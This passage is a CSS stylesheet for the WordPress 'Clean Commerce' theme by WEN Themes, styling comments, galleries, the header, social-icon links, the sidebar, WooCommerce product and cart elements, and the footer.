    width: 50%;
}

.comments-area form#commentform p.logged-in-as {
    padding: 0 15px;
    width: 100%;
}

.comment-form-author,
.comment-form-email,
.comment-form-url{
    width: 33.33%;
    float: left;
}

.comment-list li.comment::after {
    content: inherit;
    display: none;
}

.comment-list li{
    padding-left: 0;
}

.comment {
    display: block;
    float: left;
    width: 100%;
}

ol.comment-list {
    border-radius: 5px;
    float: left;
    margin-bottom: 15px;
    margin-left: 0;
    margin-right: 0;
    overflow: inherit;
    padding: 0;
    width: 100%;
}

ol.comment-list .children {
    border: medium none;
    float: left;
    margin: 15px 0 15px 15px;
    width: 98%;
}

ol.comment-list li {
    list-style: outside none none;
    margin-bottom: 15px;
}

.comment .comment-body {
    background-color: #ffffff;
    border-radius: 0;
    clear: both;
    display: block;
    float: left;
    margin-top: 5px;
    padding: 20px;
    position: relative;
    text-align: left;
    width: 100%;
}

.comment-author.vcard {
    font-size: 16px;
    margin-bottom: 5px;
}

.comment-list .children {
    background-position: left 20px;
    background-repeat: no-repeat;
    border-left: 1px solid rgb(238, 238, 238);
    margin-left: 0;
    padding-left: 40px;
}

.comment-list li.comment > div img.avatar {
    left: 29px;
    position: absolute;
    top: 29px;
}

#comment-form-title {
    font-size: 24px;
    padding-bottom: 10px;
}

.vcard .avatar {
    float: left;
    margin: 7px 15px 15px 0;
}

.comment-metadata {
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 10px;
}

.comment-metadata > a{
     color: #49616b;
     margin-right: 30px;
}

.comment-metadata::before{
    display: inline-block;
    font-family: FontAwesome;
    height: 15px;
    content: "\f017";
}

.form-allowed-tags code {
    white-space: inherit;
    word-wrap: break-word;
}

.comment-respond label {
    display: block;
    font-weight: normal;
}

.comments-title {
    font-weight: normal;
    margin: 25px 0 0;
}

.comment-content a {
    word-wrap: break-word;
}

.bypostauthor {
    display: block;
}

#commentform label {
    display: inline-block;
    width: 100px;
}

#commentform span.required {
    font-size: 19px;
    position: absolute;
    bottom: 2px;
    color: red;
}

.comment-content {
    clear: both;
    display: block;
}

.authorbox  .author-info,
.authorbox  .author-bio-posts-content {
    float: left;
    max-width: 90%;
    width: 90%;
}

.author-info h4 {
    margin-bottom: 0;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/

/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation, /* Older / Newer Posts Navigation (always hidden) */
.infinite-scroll.neverending .site-footer { /* Theme Footer (when set to scrolling) */
    display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
    display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
    border: none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
    display: inline-block;
    margin-left: auto;
    margin-right: auto;
}

.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}

.wp-caption-text {
    text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
    margin-bottom: 1.5em;
}

.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}

.gallery-columns-2 .gallery-item {
    max-width: 50%;
}

.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
    max-width: 25%;
}

.gallery-columns-5 .gallery-item {
    max-width: 20%;
}

.gallery-columns-6 .gallery-item {
    max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
    max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
    max-width: 11.11%;
}

.gallery-caption {
    display: block;
}


/*--------------------------------------------------------------
# Custom By WEN Themes
--------------------------------------------------------------*/

#page {
    position: relative;
    width: 100%;
}

.container {
    width: 1200px;
    margin: 0 auto;
    padding-left:15px;
    padding-right: 15px;
    max-width: 100%;
}

.container::after,
.inner-wrapper::after {
    clear: both;
    content: "";
    display: table;
}

.inner-wrapper {
    margin-left: -15px;
    margin-right: -15px;
}

/*--------------------------------------------------------------
##  Header Style By WEN Themes
--------------------------------------------------------------*/
/*Tophead */

#tophead {
    background-color: #222;
    clear: both;
    float: left;
    width: 100%;
    padding: 5px 0;
}

.header-social {
    float: right;
    text-align: left;
}

#quick-contact {
    float: left;
    padding-bottom: 7px;
    padding-top: 8px;
}

#quick-contact > ul {
    margin: 0;
    padding: 0;
}

#notice-ticker, .top-news a {
    color: #ffd700;
}

#quick-contact a, #quick-contact {
    color: rgba(255, 255, 255, 0.78);
}

#quick-contact a:hover{
    color: #fff;
}

#quick-contact li.quick-email::before {
    content: "\f0e0";
}

#quick-contact li.quick-call::before {
    content: "\f095";
}

#quick-contact li.quick-address::before {
    content: "\f041";
}

#quick-contact li::before {
    color: #ff7d06;
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 14px;
    margin-right: 5px;
}

#quick-contact li {
    float: left;
    font-size: 14px;
    line-height: 0.8;
    list-style: outside none none;
    margin-left: 20px;
    margin-top: 2px;
    margin-bottom: 2px;
}

#quick-contact li:first-child {
    border: medium none;
    margin-left: 0;
    padding: 0;
}

/*#cart-seciton*/

#cart-section li {
    float: left;
    list-style: outside none none;
    padding: 10px;
}

#cart-section {
    clear: both;
    float: right;
}

#right-header {
    float: right;
    padding: 0 15px;
}

#cart-section {
    clear: both;
    float: right;
    font-size: 14px;
    margin-top: 5px;
}

#cart-section .cart-icon strong ,
#cart-section .wishlist-count {
    border: 2px solid #ff7d06;
    color: #ff7d06;
    display: inline-block;
    font-size: 13px;
    line-height: 1.2;
    padding: 0 8px;
    position: relative;
    transition: all 200ms ease-out 0s;
    z-index: 10;
    font-weight: bold;
}

#cart-section .wishlist-count {
    margin-top: 3px;
    position: relative;
}

#cart-section .wishlist-count::after {
    content: "\f08a";
    display: block;
    font-family: FontAwesome;
    position: absolute;
    top: -13px;
    right: 5px;
    font-size: 13px;
}

#cart-section .cart-icon {
    display: inline-block;
    line-height: normal;
    margin-left: 15px;
    margin-right: 0;
    margin-top: 12px;
    padding: 0;
    position: relative;
}

#cart-section .cart-icon-handle{
    border: 2px solid #ff7d06;
    border-bottom: 0;
    right: 50%;
    margin-right: -8px;
    top: -6px;
    height: 8px;
    width: 16px;
    position: absolute;
    -webkit-border-top-left-radius: 100px;
    -webkit-border-top-right-radius: 100px;
    -moz-border-radius-topleft: 100px;
    -moz-border-radius-topright: 100px;
    border-top-left-radius: 100px;
    border-top-right-radius: 100px;
    -webkit-transition: all 200ms ease-out;
    transition: all 200ms ease-out;
}

.header-social-wrapper {
    float: right;
    margin-top: 2px;
}

.header-social-wrapper .widget.clean_commerce_widget_social ul li {
    margin: 0;
}

.header-social-wrapper .clean_commerce_widget_social ul li a::before {
    font-size: 14px;
    line-height: 2.1;
}

/*Masthead*/

#masthead {
    background: #ffffff none repeat scroll 0 0;
    clear: both;
    padding: 15px 0;
    width: 100%;
    z-index: 99999;
}

.custom-logo-link {
    float: left;
    margin-right: 15px;
}

#site-identity {
    float: left;
}

.site-branding {
    float: left;
    font-size: 27px;
    line-height: 0.8;
    margin-bottom: 0;
    margin-top: 10px;
    padding: 0 15px;
}

.site-branding a{
    color:#222;
}

.site-branding a:hover{
    color:#ff7d06;
}

.site-title {
    font-size: 25px;
    font-weight: bold;
    font-family: 'Open Sans', sans-serif;
}

.site-description {
    color: #222;
    font-size: 14px;
    font-style: inherit;
    font-weight: 400;
    letter-spacing: 2.2px;
}

.header-search-box {
    float: right;
    position: relative;
}

.header-search-box > a {
    background: #fff none repeat scroll 0 0;
    color: #ff7d06;
    display: block;
    padding: 16px 10px;
}

.header-search-box > a i {
    font-size: 17px;
}

.header-search-box > a:hover {
    background: #ff7d06 none repeat scroll 0 0;
    color: #fff;
}

.header-search-box .search-box-wrap {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 1px 2px;
    display: none;
    padding: 15px;
    position: absolute;
    right: 7%;
    top: 48px;
    width: 300px;
    z-index: 9999;
}

.header-search-box .search-box-wrap {
    right: 2.6%;
    width: 369px;
}

.header-search-box .search-form input.search-field {
    height: auto;
    padding: 10px 22% 10px 18px;
    width: 71%;
}

.search-form input.search-field,
.woocommerce-product-search input.search-field {
     padding: 10px 22% 10px 18px;
    width: 71%;
    background: #f0f0f0 none repeat scroll 0 0;
    border: medium none;
}

.search-submit,.woocommerce-product-search input[type="submit"] {
    border-radius: 0;
    height: 44px;
    padding: 7.3px 20px;
    position: absolute;
    right: 0;
    top: 0;
}

.search-form,
.woocommerce-product-search {
    position: relative;
}

.search-form .search-submit,.woocommerce-product-search input[type="submit"] {
    border: medium none;
    color: #ffffff;
    font-weight: 500;
    height: auto;
    padding: 7px 9px;
    right: 0;
    border-radius: 0;
}

.page-title {
    border-bottom: 3px double #ebe9eb;
    padding-bottom: 15px;
}



/*--------------------------------------------------------------
## Social Links Style By WEN Themes
--------------------------------------------------------------*/

.clean_commerce_widget_social {
    clear: both;
    overflow: hidden;
}

.clean_commerce_widget_social ul {
    margin: 0;
}

.clean_commerce_widget_social li a {
    background: #222222 none repeat scroll 0 0;
    display:block;
    height: 30px;
    line-height: 1.7;
    margin-right: 0;
    padding: 0;
    text-align: center;
    vertical-align: middle;
    width: 30px;
}

.clean_commerce_widget_social li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

.widget-area .clean_commerce_widget_social li,
#footer-widgets .clean_commerce_widget_social li {
    padding: 0;
}

.widget-area .clean_commerce_widget_social li::before,
#footer-widgets .clean_commerce_widget_social li::before {
    display: none;
}

.clean_commerce_widget_social ul li a::before {
    font-size: 16px;
}

.clean_commerce_widget_social li a i {
    color:#cacad8;
    font-size: 18px;
    font-weight: normal;
}


.clean_commerce_widget_social ul li a::before {
    color: #ffffff;
    content: "\f0c1";
    display: block;
    font-family: FontAwesome;
    font-weight: normal;
    line-height: 1.8;
    text-shadow: -2px 1px 1px #222222;
}
.clean_commerce_widget_social ul li a:hover::before {
    text-shadow: none;
}
.clean_commerce_widget_social ul li a:hover {
    background-color: #001837;
    -moz-transition: all 0.4s ease-out 0s;
    -webkit-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.clean_commerce_widget_social ul li a:hover::before {
    color: #fff;
}

.clean_commerce_widget_social ul li a[href*="facebook.com"]::before {
    content: "\f09a";
}

.clean_commerce_widget_social ul li a[href*="twitter.com"]::before {
    content: "\f099";
}

.clean_commerce_widget_social ul li a[href*="linkedin.com"]::before {
    content: "\f0e1";
}

.clean_commerce_widget_social ul li a[href*="plus.google.com"]::before {
    content: "\f0d5";
}

.clean_commerce_widget_social ul li a[href*="youtube.com"]::before {
    content: "\f167";
}

.clean_commerce_widget_social ul li a[href*="dribbble.com"]::before {
    content: "\f17d";
}

.clean_commerce_widget_social ul li a[href*="pinterest.com"]::before {
    content: "\f0d2";
}

.clean_commerce_widget_social ul li a[href*="bitbucket.org"]::before {
    content: "\f171";
}

.clean_commerce_widget_social ul li a[href*="github.com"]::before {
    content: "\f113";
}

.clean_commerce_widget_social ul li a[href*="codepen.io"]::before {
    content: "\f1cb";
}

.clean_commerce_widget_social ul li a[href*="flickr.com"]::before {
    content: "\f16e";
}

.clean_commerce_widget_social ul li a[href$="/feed/"]::before {
    content: "\f09e";
}

.clean_commerce_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.clean_commerce_widget_social ul li a[href*="instagram.com"]::before {
    content: "\f16d";
}

.clean_commerce_widget_social ul li a[href*="tumblr.com"]::before {
    content: "\f173";
}

.clean_commerce_widget_social ul li a[href*="reddit.com"]::before {
    content: "\f1a1";
}

.clean_commerce_widget_social ul li a[href*="vimeo.com"]::before {
    content: "\f194";
}

.clean_commerce_widget_social ul li a[href*="digg.com"]::before {
    content: "\f1a6";
}

.clean_commerce_widget_social ul li a[href*="twitch.tv"]::before {
    content: "\f1e8";
}

.clean_commerce_widget_social ul li a[href*="stumbleupon.com"]::before {
    content: "\f1a4";
}

.clean_commerce_widget_social ul li a[href*="delicious.com"]::before {
    content: "\f1a5";
}

.clean_commerce_widget_social ul li a[href*="mailto:"]::before {
    content: "\f0e0";
}
.clean_commerce_widget_social ul li a[href*="soundcloud.com"]::before {
    content: "\f1be";
}
.clean_commerce_widget_social ul li a[href*="wordpress.org"]::before {
    content: "\f19a";
}
.clean_commerce_widget_social ul li a[href*="wordpress.com"]::before {
    content: "\f19a";
}

.clean_commerce_widget_social ul li a[href*="jsfiddle.net"]::before {
    content: "\f1cc";
}

.clean_commerce_widget_social ul li a[href*="tripadvisor.com"]::before {
    content: "\f262";
}

.clean_commerce_widget_social ul li a[href*="foursquare.com"]::before {
    content: "\f180";
}

.clean_commerce_widget_social ul li a[href*="angel.co"]::before {
    content: "\f209";
}

.clean_commerce_widget_social ul li a[href*="slack.com"]::before {
    content: "\f198";
}

/*social links hover effect */

.clean_commerce_widget_social ul li a[href*="facebook.com"]:hover {
    background-color: #3b5998;
}

.clean_commerce_widget_social ul li a[href*="twitter.com"]:hover {
    background-color: #00aced;
}

.clean_commerce_widget_social ul li a[href*="plus.google.com"]:hover {
    background-color: #dd4b39;
}

.clean_commerce_widget_social ul li a[href*="/feed/"]:hover  {
    background-color: #dc622c;
}

.clean_commerce_widget_social ul li a[href*="wordpress.org"]:hover,
.clean_commerce_widget_social ul li a[href*="wordpress.com"]:hover {
    background-color: #45bbe6;
}

.clean_commerce_widget_social ul li a[href*="github.com"]:hover {
    background-color: #4183c4;
}

.clean_commerce_widget_social ul li a[href*="linkedin.com"]:hover {
    background-color: #007bb6;
}

.clean_commerce_widget_social ul li a[href*="pinterest.com"]:hover {
    background-color: #cb2027;
}

.clean_commerce_widget_social ul li a[href*="flickr.com"]:hover {
    background-color: #ff0084;
}

.clean_commerce_widget_social ul li a[href*="vimeo.com"]:hover {
    background-color: #aad450;
}

.clean_commerce_widget_social ul li a[href*="youtube.com"]:hover {
    background-color: #bb0000;
}

.clean_commerce_widget_social ul li a[href*="instagram.com"]:hover {
    background-color: #517fa4;
}

.clean_commerce_widget_social ul li a[href*="dribbble.com"]:hover {
    background-color: #ea4c89;
}

.clean_commerce_widget_social ul li a[href*="skype.com"]:hover {
    background-color: #12a5f4;
}

.clean_commerce_widget_social ul li a[href*="digg.com"]:hover {
    background-color: #333;
}

.clean_commerce_widget_social ul li a[href*="codepen.io"]:hover {
    background-color: #001837;
}

.clean_commerce_widget_social ul li a[href*="reddit.com"]:hover {
    background-color: #ff4500;
}

.clean_commerce_widget_social ul li a[href*="mailto:"]:hover {
    background-color: #1d62f0;
}

.clean_commerce_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.clean_commerce_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.clean_commerce_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.clean_commerce_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.clean_commerce_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color: #f94877;
}

.clean_commerce_widget_social ul li a[href*="stumbleupon.com"]:hover {
    background-color: #eb4924;
}

.clean_commerce_widget_social ul li a[href*="twitch.tv"]:hover {
    background-color: #6441a5;
}

.clean_commerce_widget_social ul li a[href*="tumblr.com"]:hover {
    background-color: #32506d;
}

.clean_commerce_widget_social ul li a[href*="soundcloud.com"]:hover {
    background-color: #ff5500;
}

.clean_commerce_widget_social ul li a[href*="wordpress.org"]:hover {
    background-color:#45bbe6;
}

.clean_commerce_widget_social ul li a[href*="jsfiddle.net"]:hover {
    background-color:#4679bd;
}

.clean_commerce_widget_social ul li a[href*="tripadvisor.com"]:hover {
    background-color:#86c171;
}

.clean_commerce_widget_social ul li a[href*="foursquare.com"]:hover {
    background-color:#2d5be3;
}

.clean_commerce_widget_social ul li a[href*="angel.co"]:hover {
    background-color:#001837;
}

.clean_commerce_widget_social ul li a[href*="slack.com"]:hover {
    background-color:#56b68b;
}

/*--------------------------------------------------------------
## Main Content Style By WEN Themes
--------------------------------------------------------------*/

#primary {
    float: left;
    padding-left: 15px;
    padding-right: 15px;
    width: 70%;
}

#content {
    clear: both;
    padding: 30px 0;
}

.home.home-content-not-enabled #content {
    display: none;
}
/*--------------------------------------------------------------
## Sidebar Style By WEN Themes
--------------------------------------------------------------*/
.sidebar {
    width: 30%;
    padding-left: 15px;
    padding-right: 15px;
    float: left;
}

#sidebar-primary {
    float: right;
}

#sidebar-secondary {
    float: left;
}

.widget-area .widget::after,
.widget-area .widget::before {
    clear: both;
    content: "";
    display: table;
}

.sidebar .widget-title {
    border-bottom: 3px double #ebe9eb;
    font-size: 28px;
    font-weight: 500;
    margin-bottom: 20px;
    padding-bottom: 10px;
    position: relative;
}

.sidebar ul {
    list-style: outside none none;
    padding: 0;
    margin: 0;
}

.sidebar ul ul {
    border-bottom:none;
    padding-bottom: 0;
}

.sidebar ul li {
    padding-bottom: 5px;
    padding-left: 18px;
    padding-top: 5px;
    position: relative;
}

.sidebar ul li::before {
    color: #222222;
    content: "";
    display: inline-block;
    font-family: FontAwesome;
    font-size: 13px;
    left: 0;
    position: absolute;
    top: 8px;
}

.sidebar a,
.sidebar a:visited {
    color: #001837;
}

.sidebar a:hover,
.sidebar a:active {
   color: #ff7d06;
}

.sidebar .widget {
    background: #fff none repeat scroll 0 0;
    padding: 20px;
}

/*calendar widget*/

.widget_calendar {
    text-align: center;
}

.widget_calendar caption {
    background: #ff7d06 none repeat scroll 0 0;
    color: #ffffff;
    padding: 5px;
}

.widget_calendar .pad {
    background: #eeeeee none repeat scroll 0 0;
}

.widget_calendar #today {
    background: #ff7d06 none repeat scroll 0 0;
    color: #ffffff;
}

.widget .tagcloud a {
    border: 1px solid #dddddd;
    color: #001837;
    display: inline-block;
    font-size: 16px !important;
    line-height: 1.5;
    margin-bottom: 5px;
    padding: 5px 15px;
}

.widget .tagcloud a:hover {
    border: 1px solid #4fc3dd;
    color: #4fc3dd;
}

.widget_categories li > a,
.widget_archive li > a {
    display: inline-block;
    min-width: 85%;
}

.woocommerce ul.products li.product mark,
.woocommerce ul.products li.product ins,
.clean-corporate-woocommerce ul.products li.product mark,
.clean-corporate-woocommerce ul.products li.product ins{
    background: #fa6f6f none repeat scroll 0 0;
    border-radius: 14px;
    color: #ffffff;
    font-weight: normal;
    margin: 0 5px;
    text-decoration: none;
}

.woocommerce .reviewer {
    color: #777777;
    font-size: 13px;
    font-style: italic;
}

.woocommerce ul.products li.product h3 {
    font-family: open sans;
    font-size: 17px;
    font-weight: 500;
    padding: 0;
}

.woocommerce ul.products li.product a img {
    margin: 0 0 10px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #ffa500;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #000000
}

.woocommerce .widget_shopping_cart .cart_list li a.remove,
.woocommerce.widget_shopping_cart .cart_list li a.remove {
    top: 8px;
}

.woocommerce .widget_shopping_cart .cart_list li, .woocommerce.widget_shopping_cart .cart_list li {
    padding-top: 4px;
}

.woocommerce .quantity .qty {
    border: 1px solid #dddddd;
    height: 33px;
    text-align: center;
    width: 3.631em;
}

.woocommerce div.product p.price,
.woocommerce div.product span.price {
    color: #272727;
    font-size: 15px;
}
.related.products {
    clear: both;
}
.woocommerce div.product  .button {
    vertical-align: middle;
    float: left;
    font-weight: normal;
}
.woocommerce ul.products li.product .price {
    color: #272727;
}
.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    background: rgb(251, 251, 251);
    float: left;
    list-style-type: none;
    padding: 0 0 5px;
    position: relative;
    overflow: hidden;
    text-align: center;
}

.woocommerce ul.products li.product a.woocommerce-LoopProduct-link {
    display: block;
    margin-bottom: 10px;
}

.woocommerce ul.products li.product .price ins {
    color: #222222;
}

.woocommerce ul.products li.product .button {
    background: #ff7d06 none repeat scroll 0 0;
    clear: both;
    display: inline-block;
    float: none;
    font-size: 16px;
    font-weight:500;
    line-height: 1.5;
    margin: 10px auto 15px;
    padding: 6px 17px;
    text-align: center;
    text-align: center;
    top: 0;
    transition: all 0.5s ease-in-out 0s;
    width: auto;
    border-radius: 27px;
}

.woocommerce ul.products li.product .button:hover {
    background-color:#ff4922;
}

.woocommerce ul.products li.product:hover img {
    opacity: 0.7;
}

.woocommerce ul.products li.product .button::before,
button.single_add_to_cart_button::before {
    content: "\f217";
    display: inline;
    font-family: FontAwesome;
    font-size: 16px;
    margin-right: 10px;
}

.woocommerce ul.products li.product .price del {
    color: inherit;
    display: inline-block;
}

.woocommerce span.onsale {
    background-color: #fa6f6f;
}

.woocommerce #review_form #respond p.stars {
    margin: 10px 0;
    padding: 0;
}

.woocommerce .woocommerce-ordering, .woocommerce .woocommerce-result-count {
    margin: 15px 0 30px;
}

.woocommerce .star-rating {
    margin-bottom: 10px;
    margin-top: 10px;
}

#reviews .comment-form {
    margin: 0;
}

.woocommerce ul.products li.product a {
    text-align: center;
    text-decoration: none;
}

.woocommerce a.added_to_cart.wc-forward {
    color: orange;
    margin-bottom: 5px;
    margin-top: 0;
}

.woocommerce ul.cart_list li a, .woocommerce ul.product_list_widget li a {
    font-size: 15px;
    font-weight: 500;
}

.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    box-shadow: none;
    float: right;
    height: auto;
    margin-left: 4px;
    padding: 3px;
    width: 60px;
}

.product_list_widget > li {
    border-bottom: 1px solid rgba(221, 221, 221, 0.3);
}

/*woocommerce button custom color*/
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2,
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1 {
    border: 1px solid #ddd;
    padding: 10px;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button {
    border-radius: 0;
    box-shadow: inherit;
    color: #ffffff;
    font-size: 18px;
    font-weight: 500;
    padding: 7px 15px;
    background-color: #ff7d06;
}

.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce input.button.alt[disabled]:disabled:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce input.button:hover{
    box-shadow: none;
    color: #fff;
    border: none;
    background-color: #ff7d06;

}

.yith-wcwl-add-to-wishlist a.add_to_wishlist:hover {
    opacity: 0.7;
}

.yith-wcwl-add-to-wishlist a.add_to_wishlist {
    background-color: #222;
    border-radius: 0;
    box-shadow: inherit;
    color: #ffffff;
    font-size: 18px;
    font-weight: 500;
    padding: 3px 15px;
    font-family: "Rajdhani",sans-serif;
    display: inline-block;
    text-align: center;
    margin-bottom: 15px;

}

.yith-wcwl-add-to-wishlist a.add_to_wishlist::before {
    content: "\f004";
    display: inline;
    font-family: FontAwesome;
    font-size: 14px;
    margin-right: 5px;
}

.woocommerce div.product .woocommerce-tabs .panel{
    background-color: #fff;
    padding: 15px;
    border-top:none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs{
    margin-bottom: 0;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li {
    border-radius: 0;
    float: left;
    margin: 0 2px;
}
.woocommerce span.onsale {
    padding: 0;
}
.woocommerce #content table.cart td.actions .input-text,
.woocommerce table.cart td.actions .input-text,
.woocommerce-page #content table.cart td.actions .input-text,
.woocommerce-page table.cart td.actions .input-text {
    border-radius: 0;
    height: 31px;
    margin-top: 1px;
    padding-left: 15px;
    width: auto;
}

.woocommerce-info {
    border-top-color: #ffa500;
}

.woocommerce-info::before {
    color: #ffa500;
}

.woocommerce input#billing_phone {
    padding: 5px;
    border: 1px solid #ddd;
}

.woocommerce .select2-container .select2-choice {
    border: 1px solid #ddd;
    border-radius: 0;
}

.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;
    padding: 6px 5px;
}

.woocommerce-cart .cart-collaterals .cart_totals table {
    border: 1px solid #ddd;
    border-top:2px solid #ddd;
}

.woocommerce-checkout #payment ul.payment_methods li {
    list-style: outside none none;
}

.woocommerce-checkout #payment,
.woocommerce table {
    background: none repeat scroll 0 0 #ffffff;
}

.woocommerce table.shop_table {
    border: medium none;

}

.woocommerce table.shop_table {
    border-collapse: collapse;
}

.woocommerce caption,
.woocommerce th,
.woocommerce td {
    font-weight: 400;
    padding: 5px;
    text-align: center;
}

.woocommerce table.shop_table th {
    font-weight: normal;
    padding: 6px 12px;
    font-size: 16px;
}

.woocommerce table.shop_table td {
    padding: 5px;
    text-align: center;
}

.woocommerce a.remove {
    background: #000000 none repeat scroll 0 0;
    color: #ffffff !important;
    margin: 0 auto;
}

#add_payment_method .wc-proceed-to-checkout a.checkout-button,
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button {
    display: block;
    font-size: 16px;
    font-weight: normal;
    margin-bottom: 1em;
    padding: 10px 20px;
    text-align: center;
}

.woocommerce div.product .product_title {
    clear: none;
    font-size: 28px;
    margin: 0 0 5px;
    padding: 0 0 10px;
}

.page-numbers {
    background: none repeat scroll 0 0 #ffffff;
}

.woocommerce nav.woocommerce-pagination {
    margin-bottom: 30px;
    text-align: center;
}

.woocommerce #content div.product div.summary,
.woocommerce div.product div.summary,
.woocommerce-page #content div.product div.summary,
.woocommerce-page div.product div.summary {
    margin-top: 0;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 15px;
}


.woocommerce ul.products li.product .onsale{
    border-radius: 0;
    box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08) inset;
    font-size: 14px;
    font-weight: 400;
    height: 60px;
    line-height: 8px;
    margin: 0;
    min-height: 20px;
    padding: 40px 0 0;
    right: -40px;
    text-align: center;
    text-shadow: none;
    text-transform: uppercase;
    top: -12px;
    transform: rotate(51deg);
    width: 95px;
    font-weight: bold;
}
.woocommerce ul.products li.product span.onsale {
    background-color: #ff6000;
    color: #ffffff;
    position: absolute;
    z-index: 99;
}
.cart button.single_add_to_cart_button {
    margin-left: 15px;
}

.actions  p {
    margin: 0;
}

table.shop_table.cart thead {
    background: #ff7d06 none repeat scroll 0 0;
    color: #ffffff;
}

.checkout h3 {
    font-size: 20px;
}

#ship-to-different-address .checkbox + br {
    display: none;
}

.checkout-button.button.alt.wc-forward {
    display: inline-block;
    width: auto;
}

.authorbox {
    background: #ffffff none repeat scroll 0 0;
    margin-top: 20px;
    overflow: hidden;
    padding: 15px;
}

.authorbox img {
    border-radius: 100%;
}

.authorbox .author-avatar {
    float: left;
    margin: 5px 15px 10px 0;
}

.authorbox.no-author-avatar .author-info {
    margin-left: 0;
}

.authorbox .author-bio-posts-content {
    margin-top: 10px;
}

.authorbox .author-bio-posts-content p {
    margin: 0;
}

.authorbox .author-bio-posts-content ul {
    list-style-position: inside;
    margin: 0;
}
.woocommerce ul.products li.product .price {
    font-size: 15px;
    margin-bottom: 0;
    margin-top: 5px;
}

/*woocommerce form */

#review_form_wrapper #commentform {
    margin: 0 -15px;
}

p.comment-form-rating {
    clear: both;
}

.woocommerce #review_form #respond p {
    margin: 0 0 10px;
    padding: 10px 15px;
}

.woocommerce .star-rating span::before {
       color: #ffd353;
}

.woocommerce-message::before {
    color: #ffa500;
}

.woocommerce ul.products li.product .star-rating {
    font-size: 13px;
    margin: 10px auto 0;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product {
    margin: 0 1.8% 2.992em 0;
    width: 32.05%;
}

.woocommerce ul.products li.last, .woocommerce-page ul.products li.last {
    margin-right: 0;
}

.woocommerce-message {
   border-top-color: #ffa500;
}



/*--------------------------------------------------------------
## Footer Style By WEN Themes
--------------------------------------------------------------*/
#colophon {
    background-color: #111;
    clear: both;
    color: #ffffff;
    font-size: 14px;
    padding: 15px 0;
    border-top: 1px solid #202020;
}

.site-info {
    font-size: 13px;
}

#colophon a {
    color:#aaa;
}

#colophon a:hover {
    color: #fff;
}

